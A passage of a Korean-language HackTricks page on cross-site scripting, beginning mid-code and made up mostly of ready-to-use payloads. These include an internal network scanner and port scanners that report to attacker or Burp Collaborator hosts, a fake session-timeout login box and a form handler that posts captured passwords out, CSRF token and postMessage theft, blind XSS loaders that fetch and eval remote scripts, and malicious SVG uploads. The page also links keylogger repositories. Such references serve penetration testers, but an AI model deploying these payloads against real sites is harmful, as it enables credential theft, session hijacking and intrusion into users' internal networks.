xhr.open('GET', url, true);
xhr.send(null);
내부 IP 찾기
<script>
var q = []
var collaboratorURL = 'http://5ntrut4mpce548i2yppn9jk1fsli97.burpcollaborator.net';
var wait = 2000
var n_threads = 51
// Prepare the fetchUrl functions to access all the possible
for(i=1;i<=255;i++){
q.push(
function(url){
return function(){
fetchUrl(url, wait);
}
}('http://192.168.0.'+i+':8080'));
}
// Launch n_threads threads that are going to be calling fetchUrl until there is no more functions in q
for(i=1; i<=n_threads; i++){
if(q.length) q.shift()();
}
function fetchUrl(url, wait){
console.log(url)
var controller = new AbortController(), signal = controller.signal;
fetch(url, {signal}).then(r=>r.text().then(text=>
{
location = collaboratorURL + '?ip='+url.replace(/^http:\/\//,'')+'&code='+encodeURIComponent(text)+'&'+Date.now()
}
))
.catch(e => {
if(!String(e).includes("The user aborted a request") && q.length) {
q.shift()();
}
});
setTimeout(x=>{
controller.abort();
if(q.length) {
q.shift()();
}
}, wait);
}
</script>
포트 스캐너 (fetch)
const checkPort = (port) => { fetch(http://localhost:${port}, { mode: "no-cors" }).then(() => { let img = document.createElement("img"); img.src = http://attacker.com/ping?port=${port}; }); } for(let i=0; i<1000; i++) { checkPort(i); }
포트 스캐너 (웹소켓)
var ports = [80, 443, 445, 554, 3306, 3690, 1234];
for(var i=0; i<ports.length; i++) {
var s = new WebSocket("wss://192.168.1.1:" + ports[i]);
s.start = performance.now();
s.port = ports[i];
s.onerror = function() {
console.log("Port " + this.port + ": " + (performance.now() -this.start) + " ms");
};
s.onopen = function() {
console.log("Port " + this.port+ ": " + (performance.now() -this.start) + " ms");
};
}
짧은 시간은 응답 포트를 나타냅니다. 더 긴 시간은 응답이 없음을 나타냅니다.
Chrome에서 금지된 포트 목록을 여기에서 확인하고 Firefox에서는 여기에서 확인하실 수 있습니다.
자격 증명을 요청하는 상자
<style>::placeholder { color:white; }</style><script>document.write("<div style='position:absolute;top:100px;left:250px;width:400px;background-color:white;height:230px;padding:15px;border-radius:10px;color:black'><form action='https://example.com/'><p>Your sesion has timed out, please login again:</p><input style='width:100%;' type='text' placeholder='Username' /><input style='width: 100%' type='password' placeholder='Password'/><input type='submit' value='Login'></form><p><i>This login box is presented using XSS as a proof-of-concept</i></p></div>")</script>
자동으로 비밀번호를 캡처하기
<b>Username:</><br>
<input name=username id=username>
<b>Password:</><br>
<input type=password name=password onchange="if(this.value.length)fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
키클로거
Github에서 검색하면 몇 가지 다른 것을 찾을 수 있습니다:
- https://github.com/JohnHoder/Javascript-Keylogger
- https://github.com/rajeshmajumdar/keylogger
- https://github.com/hakanonymos/JavascriptKeylogger
- 또한 metasploit의
http_javascript_keylogger를 사용할 수 있습니다
CSRF 토큰 도용
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/email',true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/email/change-email', true);
changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
PostMessage 메시지 도용하기
<img src="https://attacker.com/?" id=message>
<script>
window.onmessage = function(e){
document.getElementById("message").src += "&"+e.data;
</script>
서비스 워커 남용
{% content-ref url="abusing-service-workers.md" %} abusing-service-workers.md {% endcontent-ref %}
쉐도우 DOM 접근
{% content-ref url="shadow-dom.md" %} shadow-dom.md {% endcontent-ref %}
Polyglots
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss_polyglots.txt" %}
Blind XSS payloads
당신은 또한 다음을 사용할 수 있습니다: https://xsshunter.com/
"><img src='//domain/xss'>
"><script src="//domain/xss.js"></script>
><a href="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">Click Me For An Awesome Time</a>
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//0mnb1tlfl5x4u55yfb57dmwsajgd42.burpcollaborator.net/scriptb");a.send();</script>
<!-- html5sec - Self-executing focus event via autofocus: -->
"><input onfocus="eval('d=document; _ = d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')" autofocus>
<!-- html5sec - JavaScript execution via iframe and onload -->
"><iframe onload="eval('d=document; _=d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')">
<!-- html5sec - SVG tags allow code to be executed with onload without any other elements. -->
"><svg onload="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')" xmlns="http://www.w3.org/2000/svg"></svg>
<!-- html5sec - allow error handlers in <SOURCE> tags if encapsulated by a <VIDEO> tag. The same works for <AUDIO> tags -->
"><video><source onerror="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- html5sec - eventhandler - element fires an "onpageshow" event without user interaction on all modern browsers. This can be abused to bypass blacklists as the event is not very well known. -->
"><body onpageshow="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- xsshunter.com - Sites that use JQuery -->
<script>$.getScript("//domain")</script>
<!-- xsshunter.com - When <script> is filtered -->
"><img src=x id=payload== onerror=eval(atob(this.id))>
<!-- xsshunter.com - Bypassing poorly designed systems with autofocus -->
"><input onfocus=eval(atob(this.id)) id=payload== autofocus>
<!-- noscript trick -->
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
<!-- whitelisted CDNs in CSP -->
"><script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.1/angular.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.1/angular.min.js"></script>
<!-- ... add more CDNs, you'll get WARNING: Tried to load angular more than once if multiple load. but that does not matter you'll get a HTTP interaction/exfiltration :-]... -->
<div ng-app ng-csp><textarea autofocus ng-focus="d=$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'"></textarea></div>
정규식 - 숨겨진 콘텐츠에 액세스
이 설명서에서는 일부 값이 JS에서 사라져도 다른 객체의 JS 속성에서 그 값을 찾을 수 있다는 것을 알 수 있습니다. 예를 들어, REGEX의 입력이 제거된 후에도 REGEX의 입력 값을 찾을 수 있습니다:
// Do regex with flag
flag="CTF{FLAG}"
re=/./g
re.test(flag);
// Remove flag value, nobody will be able to get it, right?
flag=""
// Access previous regex input
console.log(RegExp.input)
console.log(RegExp.rightContext)
console.log(document.all["0"]["ownerDocument"]["defaultView"]["RegExp"]["rightContext"])
브루트포스 목록
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss.txt" %}
다른 취약점을 악용한 XSS
마크다운에서의 XSS
렌더링될 마크다운 코드를 삽입할 수 있습니까? XSS를 얻을 수 있을지도 모릅니다! 확인해보세요:
{% content-ref url="xss-in-markdown.md" %} xss-in-markdown.md {% endcontent-ref %}
XSS에서 SSRF로
캐싱을 사용하는 사이트에서 XSS를 얻었습니까? 이 페이로드로 Edge Side Include Injection을 통해 SSRF로 업그레이드해보세요:
<esi:include src="http://yoursite.com/capture" />
쿠키 제한, XSS 필터 등을 우회하는 데 사용하십시오!
이 기술에 대한 자세한 정보는 여기에서 확인할 수 있습니다: XSLT.
동적으로 생성된 PDF에서의 XSS
웹 페이지가 사용자 제어 입력을 사용하여 PDF를 생성하는 경우, PDF를 생성하는 봇을 속일 수 있습니다.
따라서, PDF 생성 봇이 어떤 종류의 HTML 태그를 발견하면, 해당 태그를 해석하고, 이 동작을 악용하여 서버 XSS를 유발할 수 있습니다.
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
HTML 태그를 삽입할 수 없는 경우 PDF 데이터를 삽입해 보는 것이 좋을 수 있습니다:
{% content-ref url="pdf-injection.md" %} pdf-injection.md {% endcontent-ref %}
Amp4Email에서의 XSS
AMP는 모바일 기기에서 웹 페이지 성능을 가속화하기 위해 고안되었으며, 속도와 보안에 중점을 둔 기능을 보장하기 위해 JavaScript가 보완된 HTML 태그를 포함합니다. 다양한 기능을 위한 구성 요소 범위를 지원하며, AMP 구성 요소를 통해 액세스할 수 있습니다.
이메일용 AMP 형식은 특정 AMP 구성 요소를 이메일로 확장하여 수신자가 이메일 내에서 콘텐츠와 상호 작용할 수 있도록 합니다.
파일 업로드(XSS) (svg)
다음과 같은 파일을 이미지로 업로드하십시오 (http://ghostlulz.com/xss-svg/):
Content-Type: multipart/form-data; boundary=---------------------------232181429808
Content-Length: 574
-----------------------------232181429808
Content-Disposition: form-data; name="img"; filename="img.svg"
Content-Type: image/svg+xml
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
alert(1);
</script>
</svg>
-----------------------------232181429808--
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<script type="text/javascript">alert("XSS")</script>
</svg>
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert("XSS");
</script>
</svg>
<svg width="500" height="500"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="50" cy="50" r="45" fill="green"
id="foo"/>
<foreignObject width="500" height="500">
<iframe xmlns="http://www.w3.org/1999/xhtml" src="data:text/html,<body><script>document.body.style.background="red"</script>hi</body>" width="400" height="250"/>
<iframe xmlns="http://www.w3.org/1999/xhtml" src="javascript:document.write('hi');" width="400" height="250"/>
</foreignObject>
</svg>
<svg><use href="//portswigger-labs.net/use_element/upload.php#x"/></svg>
<svg><use href="data:image/svg+xml,<svg id='x' xmlns='http://www.w3.org/2000/svg' ><image href='1' onerror='alert(1)' /></svg>#x" />
**https://github.com/allanlw/svg-cheatsheet**에서 더 많은 SVG payloads를 찾을 수 있습니다.
기타 JS 트릭 및 관련 정보
{% content-ref url="other-js-tricks.md" %} other-js-tricks.md {% endcontent-ref %}
XSS 자료
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection
- http://www.xss-payloads.com https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt https://github.com/materaj/xss-list
- https://github.com/ismailtasdelen/xss-payload-list
- https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec
- https://netsec.expert/2020/02/01/xss-in-2020.html

해킹 경력에 관심이 있고 해킹할 수 없는 것을 해킹하고 싶다면 - 저희가 채용 중입니다! (포괄적인 폴란드어 작문 및 구사 능력 필요).
{% embed url="https://www.stmcyber.com/careers" %}
**htARTE (HackTricks AWS Red Team Expert)**를 통해 **제로부터 히어로까지 AWS 해킹 배우기**
HackTricks를 지원하는 다른 방법:
- 회사를 HackTricks에서 광고하거나 HackTricks를 PDF로 다운로드하려면 구독 요금제를 확인하세요!
- 공식 PEASS & HackTricks 스왜그를 얻으세요
- The PEASS Family를 발견하세요, 저희의 독점 NFTs 컬렉션
- 💬 디스코드 그룹 또는 텔레그램 그룹에 가입하거나 트위터 🐦 @carlospolopm를 팔로우하세요.
- HackTricks 및 HackTricks Cloud github 저장소에 PR을 제출하여 해킹 트릭을 공유하세요.